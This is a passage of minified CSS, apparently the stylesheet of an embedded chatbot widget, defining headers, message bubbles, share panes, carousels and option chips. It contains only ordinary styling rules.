100%);border-radius:3px 3px 0 0;-webkit-transition:1s ease-out;transition:1s ease-out}.-block,.icon2{height:50px}.pic,.sf-header{position:relative}.icon2,.pic{background:#52b7c4;border-radius:50%}.icon2{width:50px;top:100px;left:210px}.icon2 .pic{margin:0;opacity:0}.pic{width:56px;height:56px;margin:-20px 0 0 10px}@-webkit-keyframes genie{0%{width:400px;height:400px}100%{width:50px;height:50px;border-radius:50%;bottom:30px}}@keyframes genie{0%{width:400px;height:400px}100%{width:50px;height:50px;border-radius:50%;bottom:30px}}.chatbot-button.Herovired.Leadgen>img{border-radius:0;width:62px;height:62px}.carousel-root,.msg-wrapper .submit:hover,body :focus:not(.focus-visible){outline:0}.share-pane-button{border:none;margin-top:2px}.sf-header{height:72px;min-width:320px;background:#fff;background:var(--headerBackground,#fff);z-index:20!important;color:#000;color:var(--headerColor,#000);-webkit-box-sizing:border-box;box-sizing:border-box;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 0 20px;-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);border-top-left-radius:8px!important;border-top-right-radius:8px!important}.sf-header.no-shadow-header{-webkit-box-shadow:none;box-shadow:none;z-index:4}.sf-header.notification-header{padding:0 10px 0 20px!important}.sf-header.notification-header .header-title-wrapper{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sf-header.notification-header .header-title-wrapper .header-title{display:contents}.sf-header.notification-header .header-title-wrapper .icon-button{margin-right:16px}.sf-header.center-header,.sf-header.non-camp-only-header,.sf-header.only-header{padding:0 20px!important}.sf-header.center-header .header-title-wrapper,.sf-header.non-camp-only-header .header-title-wrapper,.sf-header.only-header .header-title-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:90%;margin:auto}.sf-header.center-header .header-title-wrapper .torso,.sf-header.non-camp-only-header .header-title-wrapper .torso,.sf-header.only-header .header-title-wrapper .torso{background-position:center}.sf-header.center-header .header-btn-wrapper.top,.sf-header.non-camp-only-header .header-btn-wrapper.top,.sf-header.only-header .header-btn-wrapper.top{position:absolute;right:0;top:-36px}.sf-header.non-camp-only-header .header-title-wrapper{max-width:100%!important}.sf-header .header-title-wrapper{width:100%;height:100%;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:40px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sf-header .header-btn-wrapper,.sf-header .header-title-wrapper .torso.header-torso{-webkit-box-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-header .header-title-wrapper .header-title{text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;min-width:10px;cursor:default}.sf-header .header-title-wrapper .torso.header-torso{height:75%;text-align:center;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}.sf-header .header-title-wrapper .torso.header-torso .header-image{height:80%;width:60%;-o-object-fit:contain;object-fit:contain}.sf-header .header-btn-wrapper{display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:6;-webkit-flex:6 0 8px;-ms-flex:6 0 8px;flex:6 0 8px;width:90%;position:relative}.sf-header .header-btn-wrapper .tooltip-wrapper:not(:last-of-type){margin-right:8px}.sf-chatinput-block .whatsapp-sf-btn-wrapper .icon-button,.sf-header .header-btn-wrapper .no-margin{margin-right:0!important}.sf-header .more-options{width:236px;padding:8px 0;border:1px solid var(--headerDropdownBorderColor);border:1px solid var(--headerDropdownBorderColor);border-radius:8px;-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);background-color:#fff;background-color:var(--headerBackground);position:absolute;top:53px;right:8px;z-index:1}.sf-header .more-options .each-option{font-family:Poppins;font-family:var(--fontFamily);min-height:56px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 20px;cursor:pointer;background:0 0;border:none;font-size:1em}.sf-header .more-options .each-option span{width:24px;height:24px;margin-right:20px}.sf-header .more-options .each-option div{width:150px;text-align:left}.sf-header .share-box{font-family:Poppins;font-family:var(--fontFamily)}.sf-header .share-box .share-pane-arrow{content:'';display:inline-block;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.928' height='18.236' viewBox='0 0 16.928 18.236'%3E %3Cdefs%3E %3Cstyle%3E .prefix__cls-1{fill:%23fff} %3C/style%3E %3C/defs%3E %3Cg id='prefix__Group_2300' data-name='Group 2300' transform='translate(-190.28 -68.37)'%3E %3Cpath id='prefix__Path_1618' d='M207.208 85.3H190.28l8.464-16.928z' class='prefix__cls-1' data-name='Path 1618'/%3E %3Cpath id='prefix__Path_1619' d='M198.646 70.605l-6.752 13.5h13.5l-6.752-13.5' data-name='Path 1619' transform='translate(.094 .13)' style='fill:%23917d7d'/%3E %3Cpath id='prefix__Path_1620' d='M207.208 85.3H190.28l8.464-16.928z' data-name='Path 1620' style='fill:%23a6b1f7'/%3E %3Cpath id='prefix__Path_1621' d='M190.776 86.476l7.935-15.87 7.935 15.87' class='prefix__cls-1' data-name='Path 1621' transform='translate(.029 .13)'/%3E %3C/g%3E %3C/svg%3E");background-size:16px;width:16px;height:16px;z-index:11;top:35px;margin-left:8px}.sf-header .share-box .share-pane-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;font-size:12px!important}.sf-header .share-box .share-pane-info img{margin-right:10px}.sf-header .share-box .share-pane-w{max-width:440px;min-width:300px;padding:12px;border-radius:12px;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);box-shadow:0 3px 6px rgba(0,0,0,.16);border:1px solid rgba(107,126,242,.6);position:absolute;top:50px;right:-150px;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#fff;z-index:2;color:#000;cursor:auto}.sf-header .share-box .share-pane-w>div{font-size:12px;margin-bottom:6px}.sf-header .share-box .share-pane-w>div:first-of-type{font-size:16px}.sf-header .share-box .share-pane-w>div:nth-of-type(3){background-color:rgba(0,0,0,.05);border-radius:8px;padding:4px 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>input.sf-link-preview{white-space:nowrap;width:269px;overflow:hidden;font-size:12px;border:none;background:0 0}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>img:first-of-type{margin-left:12px;margin-right:8px}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>.sf-link-copied{background-color:#000;color:#fff;padding:4px 8px;font-size:12px;border-radius:8px;top:30px;right:12px;position:absolute;text-align:center}.sf-header .share-box .share-pane-w>div:nth-of-type(4){border:1px solid red;color:red;background-color:rgba(255,0,0,.1);padding:8px;border-radius:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-header .share-box .share-pane-w>div:nth-of-type(4)>img{margin-right:6.9px;width:25px;height:25px}.no-margin-bottom .list-grid-wrapper,.sf-header .share-box .share-pane-w>div:last-of-type,.showMenu .multi-choice-option:last-child{margin-bottom:0}.sf-header-whatsapp{background-color:#075e54;color:#fff;display:none}.whatsapp-name-icon{margin-right:12px;border:1px solid #fff;border-radius:50%;height:36px;width:36px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.cover-image-holder,.ff-preview-cnt{display:-webkit-flex;display:-ms-flexbox}.sf-header-app-external>.header-title-wrapper-app-external{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:64px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px 24px;border-top-left-radius:24px;border-top-right-radius:24px}.sf-header-app-external>.header-title-wrapper-app-external.ff-herovired-leadgen{height:84px;position:relative;background:linear-gradient(90.45deg,#c8242d .3%,#e9a745 126.31%)}.sf-header-app-external>.header-title-wrapper-app-external.ff-herovired-leadgen>svg:first-of-type{position:absolute;top:0}.sf-header-app-external>.header-title-wrapper-app-external>.header-title-app-external{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:1}.ff-welcome-herovired,.sf-footer-wrapper .sf-footer-right a:visited{color:#fff}.ff-welcome-herovired>.ff-chatbot-h6{margin-bottom:2px}#sf-chat-main-container{display:block;letter-spacing:-.2px;background-position:50%;border-bottom-left-radius:24px;border-bottom-right-radius:24px}.sf-main-container.curved-edges{border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:hidden}.sf-chatbot.campaign-bot .sf-chatbody{padding:36px auto 18px;border-radius:0}.sf-chatbot.campaign-bot .list-carousel-submit{bottom:22px!important;width:100%!important;right:unset!important;left:0!important;max-width:unset!important}.sf-chatbot.campaign-bot .cover-image-holder{border-radius:20px;width:100%;max-width:800px;margin-top:22px}.sf-chatbot.campaign-bot .cover-image-holder img{border-radius:20px;width:100%;max-height:60vh}@media only screen and (min-width:470px){.sf-chatbot.campaign-bot .list-grid-wrapper{grid-template-columns:repeat(2,1fr)!important}}.sf-chatbot .footer-div{height:21px;padding:0 20px;background-color:rgba(0,0,0,.3)}.sf-chatbody{height:100%;padding:36px 0 18px;overflow-y:auto;overflow-x:hidden;position:relative;-ms-scroll-chaining:none;overscroll-behavior:contain}.sf-chatbody.getintouchscreen{padding:16px 24px!important}.sf-chatbody .sfchatbot-message-bubbles{max-width:756px;width:100%;padding:0 20px;position:absolute}.cover-image-holder{height:auto;width:100%;display:-webkit-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:36px}.cover-image-holder img{-o-object-fit:cover;object-fit:cover;width:100%;height:auto;aspect-ratio:2;max-height:400px}.ff-preview-modal{position:fixed!important;background-color:rgba(0,0,0,.2902)}.ff-preview-cnt{display:-webkit-box;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.ff-preview-close{position:absolute;right:10px;top:13px}.ff-herovired-banner .ff-chatbot-caption{letter-spacing:0!important;width:100%;font-size:14px!important}.sfchatbot-message{max-width:780px;width:auto;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.bot-section .msg{border:1px solid;border-radius:20px}.sf-table-text-overflow{margin-right:48px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.multi-choice-option{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:49px!important;background:no-repeat padding-box #d3e9ff!important}.multi-choice-option span{color:#2f6ba9}.multi-choice-option,.whatsapp-disamb-quicklinks,.whatsapp-multi-choice-option{font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);text-align:left;border:none;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:20px;padding:1px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:12px 8px 0 0;position:relative;overflow:hidden;background-color:#fff;background-color:var(--optionsBackground,#fff)}.sf-quicklink-wrapper,.sf-whatsapp-quicklink-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.multi-choice-option span,.whatsapp-disamb-quicklinks span,.whatsapp-multi-choice-option span{padding:7px 8px;border-radius:19px;font-weight:600!important;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px}.multi-choice-option.action-disabled:hover,.whatsapp-disamb-quicklinks.action-disabled:hover,.whatsapp-multi-choice-option.action-disabled:hover{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.sf-quicklink-wrapper{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sf-whatsapp-quicklink-wrapper{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:8px;background-color:#383ff6;background-color:var(--srvMsgBackground);padding:8px 8px 4px;margin-top:2px}.msg-wrapper,.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:4px}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper p{margin:0;display:block}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper p span{font-weight:700;white-space:nowrap}.msg-wrapper{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;word-break:break-word;width:100%;margin:4px 0;position:relative}.msg-wrapper .preview-image-holder{width:30px;height:30px;top:-24px;z-index:1;left:-2px;outline:rgba(255,255,255,.3) solid 1px;position:absolute;display:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.16);box-shadow:0 4px 8px 0 rgba(0,0,0,.16);background-color:#fff;border-radius:100%}.msg-wrapper .preview-image-holder img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:100%}.msg-wrapper .suggestion-chips-div{margin-bottom:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.msg-wrapper .action-disabled{opacity:.8;cursor:not-allowed!important}.msg-wrapper .action-disabled:before{position:absolute;right:0;bottom:0;content:'';left:0;top:0;background-color:rgba(128,128,128,.3);width:100%;z-index:1;height:100%;opacity:.6}.msg-wrapper .no-curve{border-bottom-left-radius:8px!important;border-top-left-radius:8px!important}.msg-wrapper div.msg-user-outer{margin-left:20%;max-width:420px}.msg-wrapper div.msg-server-outer{margin-right:20%;max-width:360px}.msg-wrapper div.msg-server-outer.full-width-outer{margin-right:unset!important;max-width:unset!important;display:contents}.msg-wrapper div.msg-server-outer,.msg-wrapper div.msg-user-outer{min-width:56px;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.msg-wrapper div.msg-server-outer.ff-add-cart+.server,.msg-wrapper div.msg-user-outer.ff-add-cart+.server{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.msg-wrapper div.msg-server-outer div[class^=msg-],.msg-wrapper div.msg-user-outer div[class^=msg-]{word-break:break-word;overflow:hidden}.msg-wrapper div.msg-server-outer .msg-bgm,.msg-wrapper div.msg-user-outer .msg-bgm{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6)}.msg-wrapper div.msg-server-outer p,.msg-wrapper div.msg-user-outer p,.msg-wrapper:first-child,.persis-menu-block .close-icon p .icon-button,.sf-chatinput-block .mic-icon,.sfchatbot-table .action-elem{margin:0}.msg-wrapper div.msg-server-outer .sf-less-padding,.msg-wrapper div.msg-user-outer .sf-less-padding{padding:2px!important;border-radius:8px!important;background-color:transparent!important}.msg-wrapper div.msg-server-outer .image-holder,.msg-wrapper div.msg-user-outer .image-holder{min-height:56px;height:100%;width:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.list-carousel-submit,.msg-wrapper .submit,.msg-wrapper div.whatsApp-msg-user .whatsApp-msg-user-timeline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.msg-wrapper div.msg-server-outer .image-holder img,.msg-wrapper div.msg-user-outer .image-holder img{-o-object-fit:contain;object-fit:contain}.msg-wrapper div.msg-server-outer .no-background-server,.msg-wrapper div.msg-user-outer .no-background-server{padding:0!important;background-color:transparent;-webkit-box-shadow:none!important;box-shadow:none!important}.msg-wrapper div.msg-server-outer .msg-server-whatsapp,.msg-wrapper div.msg-user-outer .msg-server-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#000;border-radius:11px!important;padding:5px 8px 2px!important;min-width:105px}.msg-wrapper .msg-user-whatsapp{padding:12px 16px;border-radius:16px 1px 16px 16px;word-break:break-word;overflow:hidden;background-color:#dbfac6}.msg-wrapper div[class^=msg-].preloader,.sf-chatinput-block .whatsapp-sf-btn-wrapper .icon-button .inner-icon.normal{padding:0!important}.msg-wrapper .related-wrapper{border-radius:24px!important}.msg-wrapper div.msg-server{color:#fff;color:var(--srvMsgColor,#fff);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);font-family:Poppins;font-family:var(--fontFamily);position:relative;-webkit-box-shadow:none;box-shadow:none;padding:12px 16px;border:1px solid rgba(0,0,0,.2);border-radius:0 20px 20px}.msg-wrapper div.msg-server .card{white-space:pre-wrap}.msg-wrapper div.msg-server .sf-simple-response .sf-emoji-selector,.msg-wrapper div.msg-server .sf-simple-response .sf-star-rating-component-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.msg-wrapper div.msg-server li,.msg-wrapper div.msg-server ul{margin:0 0 .25em;padding:0;line-height:normal!important;font-size:1em;font-size:inherit}.msg-wrapper div.msg-server a{color:unset!important}.msg-wrapper div.msg-server a:active,.msg-wrapper div.msg-server a:focus,.msg-wrapper div.msg-server a:visited{background:unset!important;outline:0!important;color:unset!important}.msg-wrapper div.msg-server .action-disabled{position:relative;overflow:hidden;cursor:not-allowed}.msg-wrapper div.msg-server .multi-options-click{margin-bottom:25px;cursor:pointer;border-radius:5px;padding:.5em;position:relative;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.1)}.msg-wrapper div.msg-server .multi-options-click .sf-checkbox-w{position:absolute;top:.5em;left:.5em}.msg-wrapper .submit{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.msg-wrapper .sbm-btn .btn-text{text-transform:capitalize}.msg-wrapper .submit-btn{width:inherit;height:36px;margin:16px;padding:7px 83px;border-radius:18px;-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);background-color:#fff;background-color:var(--srvMsgColor,#fff);color:#383ff6;color:var(--srvMsgBackground,#383ff6)}.mul-sel,.related-content{-webkit-backdrop-filter:blur(30px)}.msg-wrapper div.msg-user{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;background-color:var(--usrMsgBackground,#fff);color:#000;color:var(--usrMsgColor,#000);font-family:Poppins;font-family:var(--fontFamily);-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;padding:12px 16px;border-radius:20px 0 20px 20px}.msg-wrapper div.whatsApp-msg-user{border-radius:7.5px;background-color:#fff;background-color:var(--usrMsgBackground);padding:5px 4px 2px 8px;gap:2px;min-height:36px;min-width:105px;position:relative}.msg-wrapper div.whatsApp-msg-user .whatsApp-user-text{min-width:50px;margin-bottom:16px;margin-right:4px}.msg-wrapper div.whatsApp-msg-user .whatsApp-msg-user-timeline{display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;-webkit-align-self:end;-ms-flex-item-align:end;align-self:end;gap:2px;min-width:60px;position:absolute;bottom:2px;right:3px}.msg-user-wrapper{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin:22px 0}.sf-server-wrapper{margin-bottom:4px!important}.msg-wrapper.msg-server-wrapper.sf-options{margin:24px 0;display:block}.msg-wrapper.disamb{margin-top:-35px}.msg-wrapper div.msg-server.disamb{top:40px;width:100%;margin-top:5px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px;margin-bottom:5px;border-bottom:1px solid #dfdfdf;background:0 0;padding:5px 10px;padding-right:25px!important;padding-left:0!important;border-radius:0!important}.msg-wrapper div.msg-server-outer.disamb{max-width:90%}.list-carousel-message{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);color:#fff;color:var(--srvMsgColor,#fff);padding:10px;border:1px solid #cbcbcb;border-radius:0 16px 16px;display:block;max-width:440px;min-width:56px}.list-carousel-message ol{padding-left:30px}.list-carousel-submit{position:fixed;bottom:22px;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;left:0;height:66px;z-index:1;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.list-carousel-submit .button-holder{margin:6px;width:45%;max-width:200px}.sfchatbot-carousel-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sfchatbot-carousel-wrapper .slider-wrapper{width:420px;position:relative;padding:0}.sfchatbot-carousel-wrapper .slider-wrapper:after,.sfchatbot-carousel-wrapper .slider-wrapper:before{content:'';height:calc(100% - 35px);position:absolute;top:-20px;margin-top:20px;width:15px;z-index:1}.sfchatbot-carousel-wrapper.shadow-left{width:calc(100% + 40px)!important;left:-20px}.sfchatbot-carousel-wrapper.shadow-left .control-dots{left:8px!important}.sfchatbot-carousel-wrapper.shadow-left .ff-carouselButtons.ff-left{left:-20px}@media only screen and (min-width:780px) and (max-width:800px){.sfchatbot-carousel-wrapper.shadow-left .slider-wrapper:before{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);left:-15px}.sfchatbot-carousel-wrapper.shadow-right .slider-wrapper:after{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);right:-15px}}.carousel-indicator,.mul-sel{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.sfchatbot-carousel-wrapper .carousel .slide{background:0 0!important;padding-left:12px}.ff-carouselButtons{opacity:.8;position:absolute;bottom:45%;z-index:2;overflow:hidden;height:32px;width:32px;border-radius:50%;border:none;padding:5px 8px}.ff-carouselButtons svg{fill:#ef4078;fill:var(--btnFillColor);height:32px;width:32px}.sf-listItem .icon1,.sf-themed-checkbox path{fill:#ffffff;fill:#ffffff}#sf-chatbot-container .sf-fileselect-w>input[type=file],#sfChatBotContainer.hidden,.carousel-indicator.hide,.ff-carouselButtons .action-disabled,.ff-multichoice-container.changedisplay{display:none}.carousel.carousel-slider,.sf-multiple-w{display:-webkit-flex;display:-ms-flexbox}.ff-carouselButtons.right:focus{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale(1.1);transform:scale(1.1)}.ff-carouselButtons.left:focus{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform:scale(1.1);transform:scale(1.1)}.carousel.carousel-slider{position:unset!important;display:-webkit-box;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.carousel .control-dots{padding:0!important;margin-bottom:0!important;overflow:hidden;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:16px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.carousel .slide .sf-card iframe{display:inline-block;width:100%;margin:0;border:0}.carousel ul{padding:0 5px 0 0!important;left:-12px!important}.carousel-indicator{height:6px;width:6px;opacity:.8;outline:#ffffff solid 1px;outline:1px solid var(--srvMsgColor);background:#383ff6;background:var(--srvMsgBackground);border-radius:50%;margin:0 3px;display:inline-block;-webkit-transition:.3s ease-out;transition:.3s ease-out;box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.carousel-indicator.selected{height:8px;width:8px;opacity:1;outline:#ffffff solid 2px;outline:2px solid var(--srvMsgColor);margin:0 4px}.list-grid-wrapper{display:grid;grid-template-columns:1fr;grid-gap:12px;grid-auto-rows:1fr;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0}.sfchatbot-table{padding:5px;margin-bottom:10px;font-size:13px;color:#000}.related-content,.sf-multiple-w{display:-webkit-box;color:#fff;-webkit-box-orient:vertical}.sfchatbot-table td{padding:10px;text-align:center}.sf-multiple-w{position:relative;max-width:360px;min-width:56px;display:flex;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--srvMsgColor);font-family:Poppins;font-family:var(--fontFamily)}.related-content,.sf-multiple-result-w{display:-webkit-flex;display:-ms-flexbox}.sf-multiple-w .row-content,.sf-whatsapp-multiple-w .row-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:inherit}.sf-multiple-w .row-content .row-text,.sf-whatsapp-multiple-w .row-content .row-text{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-right:24px;opacity:.8}.mul-sel,.sf-multiple-result-w .related-item .row-text,.sf-multiple-title{width:-webkit-fit-content;width:-moz-fit-content}.mul-sel{overflow:hidden;outline:0;width:fit-content;border-radius:24px;backdrop-filter:blur(30px);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6)}.multi-option-select,.related-content{font-family:Poppins;background-color:#383ff6;-webkit-box-direction:normal}.multi-intent{margin:-13px -16px -12px;border-top-left-radius:28px;border-top-right-radius:28px}.related-content{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--srvMsgColor,#fff);font-family:var(--fontFamily);outline:0;border-radius:25px;backdrop-filter:blur(30px);-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:var(--srvMsgBackground,#383ff6)}.sf-simple-response .sf-simple-response-content div a:focus,.sf-simple-response .sf-simple-response-content li a:focus{outline:solid 1px!important;border-radius:4px;margin:1px 2px}.sf-simple-response .sf-simple-response-content div{margin:.25em 0}.sf-simple-response .sf-simple-response-content div:last-of-type{margin:.25em 0 0}.multi-result :last-child{margin-bottom:0!important}.sf-multiple-result-w{display:-webkit-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin-bottom:4px}.sf-multiple-result-w .related-item{padding:16px 12px 16px 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sf-multiple-result-w .related-item .arrow-icon{height:23px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:6px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.sf-multiple-result-w .related-item 